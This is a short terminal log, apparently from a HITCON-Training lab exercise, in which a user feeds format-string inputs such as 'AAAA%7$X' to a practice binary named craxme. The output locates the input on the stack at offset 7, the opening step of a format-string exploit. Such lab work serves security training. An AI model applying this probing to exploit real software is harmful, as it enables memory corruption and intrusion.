 You need be a phd
ubuntu@ubuntu-virtual-machine:~/daily/hitcon/HITCON-Training/LAB/lab8$ ./craxme
Please crax me !
Give me magic :AAAA%1$x
AAAAffa7549c
You need be a phd
ubuntu@ubuntu-virtual-machine:~/daily/hitcon/HITCON-Training/LAB/lab8$ ./craxme
Please crax me !
Give me magic :AAAA%2$x
AAAA100
You need be a phd
ubuntu@ubuntu-virtual-machine:~/daily/hitcon/HITCON-Training/LAB/lab8$ ./craxme
Please crax me !
Give me magic :AAAA%7$X
AAAA41414141
You need be a phd
ubuntu@ubuntu-virtual-machine:~/daily/hitcon/HITCON-Training/LAB/lab8$